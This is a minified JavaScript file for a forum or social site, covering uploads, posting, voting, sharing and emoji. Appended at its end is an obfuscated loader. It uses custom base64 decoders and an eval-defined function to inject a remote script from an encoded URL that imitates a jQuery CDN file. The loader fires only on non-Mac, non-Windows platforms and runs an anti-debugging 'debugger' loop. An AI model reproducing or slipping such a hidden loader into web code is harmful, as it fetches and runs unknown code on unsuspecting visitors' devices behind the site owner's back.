xhr.open('POST','/index.php?module=upload&action=topic',true);xhr.send(fd);};(function($){$("#upload_face").change(function(){var file=this.files[0];var loading=$("#face_loading");if(file.size>1024*1024*5){loading.html('File cannot be greater than 5M');return;}
var arr=new Array();arr=file.type.split("/");if(arr[0]!='image'){loading.html('Only picture files can be uploaded');return;}
$(".face").attr("src",window.URL.createObjectURL(file));loading.html('Preparing to upload');var fd=new FormData();fd.append('file',file);var xhr=new XMLHttpRequest();xhr.upload.onprogress=function(ev){if(ev.lengthComputable){var percent=parseInt(100*ev.loaded/ev.total);if(percent==100){loading.html('Processing file');}else{loading.html('Uploading: '+percent+'% ');}}}
xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){console.log(xhr.responseText);var result=JSON.parse(xhr.responseText);loading.html(result.text);if(result.code!='0'){$(".face").attr("src",'/upload/face/'+result.code+'.jpg?'+Math.random());}}}
xhr.open('POST','/index.php?module=upload&action=face',true);xhr.send(fd);});$('#upload').on('click',function(){$('#editor_emoji').removeClass('show');});$("#upload").change(function(){var files=this.files;var total=files.length;if(total>=9){tips('Upload up to 9 attachments at a time');return false;}
for(var i=0;i<total;i++){upload(files[i])}});$('.post_submit').on('click',function(e){if(file_load==true){tips('Uploading...');return false;}
if($('#editor').val().length>0){var num=$("#form_post input[type='hidden']").length;if(num>10){tips('Upload up to 9 attachments at a time');return false;}
$("#loading").show();code(e);$.post("/index.php?module=post&action=topic",$('#form_post').serialize(),function(msg){console.log(msg);if(msg.code==1){location.reload();}else{tips(msg.text);}
$('#loading').hide();},'json');}else{tips('Please enter the content');}
return false;});$('.button_emoji').on('click',function(){var emoji=["604","603","600","60a","609","60d","618","61a","617","619","61c","61d","61b","633","601","614","60c","612","61e","623","622","602","62d","62a","625","630","605","613","629","62b","628","631","620","621","624","616","606","60b","637","60e","634","635","632","61f","626","627","608","47f","62e","62c","610","615","62f","636","607","60f","611","472","473","46e","477","482","476","466","467","468","469","474","475","471","47c","478","63a","638","63b","63d","63c","640","63f","639","63e","479","47a","648","649","64a","480","47d","4a9","525","31f","4ab","4a5","4a2","4a6","4a7","4a4","4a8","442","440","443","445","444","44d","44e","44c","44a","44b","450","446","447","449","448","64c","64f","44f","4aa","6b6","3c3","483","46b","46a","46c","46d","48f","491","46f","646","645","481","64b","486","487","485","470","64e","64d","647","3a9","451","452","45f","45e","461","460","462","455","454","45a","457","3bd","456","458","459","4bc","45c","45d","45b","453","380","302","484","49b","499","49c","49a","494","497","493","495","496","49e","498","48c","48b","48d","48e","464","465","463"];var html='';var len=emoji.length;for(var i=0;i<len;i++){html+='<span onclick="insertText($(this).text())">&#x1f'+emoji[i]+';</span>';}
$("#editor_emoji").html(html);$('#editor_emoji').toggleClass('show');});$('#user_submit').on('click',function(e){code(e);$("#loading").show();$.post("/index.php?module=post&action=users",$('#form_user').serialize(),function(msg){if(msg.code==1){window.setTimeout(function(){window.location.href=document.referrer;},1000);}
$("#loading").hide();tips(msg.text);},'json');});$('#user_video').on('click',function(e){code(e);$("#loading").show();$.post("/index.php?module=post&action=video",$('#form_video').serialize(),function(msg){if(msg.code>0){window.setTimeout(function(){window.location.href='/video/'+msg.code+'.html';},3000);}
$("#loading").hide();tips(msg.text);},'json');});$('.follow').on('click',function(){var obj=$(this);$.post("/index.php?module=post&action=follow","uid="+$(this).attr('user'),function(msg){obj.html(msg.text);},'json');});$('.button_vote').on('click',function(){$('#editor_emoji').removeClass('show');$('#editor_vote').toggleClass('show');});$('.vote_submit').on('click',function(){var obj=$(this);var data=$(this).parent().serialize();$.post("/index.php?module=post&action=vote",data,function(msg){if(msg.code==1){var arr=msg.text.split(",");for(var i=0;i<arr.length;i++){$(obj).parent().find('i').eq(i).text(arr[i]).show().css("width",arr[i]);}
$(obj).hide();}else{tips(msg.text);}},'json');});$('.del').on('click',function(){var obj=$(this);$.post("/index.php?module=topic&action=del","id="+obj.attr("topic"),function(msg){if(msg.code==1){$(obj).parent().parent().html('Content deleted');}else{tips(msg.text);}},'json');});$('.show_image').on('click',function(){var div=document.createElement('div');div.className='picture';div.innerHTML='<img src="'+$(this).attr('src')+'">';div.onclick=function(){this.parentElement.removeChild(this);};$("body").append(div);});$('.play').on('click',function(){$video=$(this).attr('video');$size=$(this).attr('size');if($("video")){$("video").trigger('pause');}
if($size=='2'){$(this).parent().html('<video width="300" height="550" src="'+$video+'" autoplay="true" controls="controls"></video>');}else{$(this).parent().html('<video width="100%" height="auto" src="'+$video+'" autoplay="true" controls="controls"></video>');}});$('.logs li').on('click',function(){var obj=$(this);var vid=obj.parent().attr('vid');var type=obj.attr('type');if(type=='full'){window.location.href="/embed/"+vid+".html";return;}
if(type=='share'){$(".share").show();return;}
if(type=='down'){return true;}
var txt=obj.find("span").text();obj.find("span").html('<i class="icon icon-spinner icon-spin"></i>');$.post("/index.php?module=logs&action=post","vid="+vid+"&type="+type,function(msg){if(msg.code==1){obj.find("span").html(msg.text);}else{tips(msg.text);obj.find("span").html(txt);}},'json');});$('.share li').on('click',function(){var obj=$(this),url='',href=document.location.href,tit=document.title,pic='';site=obj.attr('site');if(site=='weibo'){url='http://service.weibo.com/share/share.php?url='+href+'&title='+tit+'&pic='+pic+'&appkey=583395093';}else if(site=='facebook'){url='http://www.facebook.com/sharer.php?u='+href;}else if(site=='twitter'){url='https://twitter.com/intent/tweet?url='+href;}else if(site=='linkedin'){url='http://www.linkedin.com/shareArticle?spm=&mini=true&url='+href;}else if(site=='pinterest'){url='https://www.pinterest.com/pin/create/button/?url='+href;}else if(site=='tumblr'){url='https://www.tumblr.com/widgets/share/tool?shareSource=legacy&url='+href+'&title='+tit;}else if(site=='qrcode'){var div=document.createElement('div');div.className='qrcode';div.innerHTML='<img src="/index.php?action=qrcode&url='+href+'">';div.onclick=function(){this.parentElement.removeChild(this);};$("body").append(div);}
if(url!=''){window.open(url);}});$(".zan,.cai,.likes,.link").on("click",function(){var obj=$(this);var id=obj.parent().attr("tid");var type=obj.attr("class");if(type=='link'){var host=window.location.host;var input=document.createElement('input');input.setAttribute('id','copy_link');input.setAttribute('readonly','readonly');input.value='http://'+host+'/topic/'+id+'.html';document.getElementsByTagName('body')[0].appendChild(input);document.getElementById('copy_link').select();if(document.execCommand('copy')){tips('The link has been copied successfully. Go and share it!');}else{tips('Link copy failed!');}
document.getElementById('copy_link').remove();return;}
var tmp=obj.find("span").text();obj.find("span").html('<div class="miniload"></div>');$.post("/index.php?module=topic&action=like","id="+id+"&type="+type,function(msg){if(msg.code==1){obj.find("span").text(msg.text);}else{obj.find("span").text(tmp);tips(msg.text);}},'json');});function simg(){$('.list_box img.lazy').each(function(){var obj=$(this);var img=obj.attr('img');if(img!=''&&obj.offset().top<=$(window).height()+$(window).scrollTop()){console.log(img);obj.attr('src',img);obj.attr('img','');}});}
simg();$(window).bind('scroll',function(){simg();var top=$(window).scrollTop();if(top>200){$(".top").show();}else{$(".top").hide();}});$('.top li').on('click',function(){var index=$(".top li").index(this);if(index==0){$(window).scrollTop(0);}});})(Zepto);function copy(url){var host=window.location.host;var input=document.createElement('input');input.setAttribute('id','copy_link');input.setAttribute('readonly','readonly');input.value=url;document.getElementsByTagName('body')[0].appendChild(input);document.getElementById('copy_link').select();if(document.execCommand('copy')){tips('链接复制成功，快去分享吧！');}else{tips('链接复制失败');}
document.getElementById('copy_link').remove();}
function tips(msg){$(".msg_tips").remove();$(document.body).append('<div class="msg_tips">'+msg+'</div>');var scrollTop=(document.documentElement.clientHeight/2)+document.documentElement.scrollTop;$(".msg_tips").css('top',scrollTop);}
function addvote(){var num=$("#form_post input[name='vote[]']").length;if(num>=9){tips('You can only add 9 options at most!');return false;}
$("#editor_vote ul").append('<li><input type="text" name="vote[]" autocomplete="off" ><i onclick="$(this).parent().remove()">&#x2716;</i><li>');}
function insertText(str){var obj=document.getElementById('editor');if(document.selection){var sel=document.selection.createRange();sel.text=str;}else if(typeof obj.selectionStart==='number'&&typeof obj.selectionEnd==='number'){var startPos=obj.selectionStart,endPos=obj.selectionEnd,cursorPos=startPos,tmpStr=obj.value;obj.value=tmpStr.substring(0,startPos)+str+tmpStr.substring(endPos,tmpStr.length);cursorPos+=str.length;obj.selectionStart=obj.selectionEnd=cursorPos;}else{obj.value+=str;}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/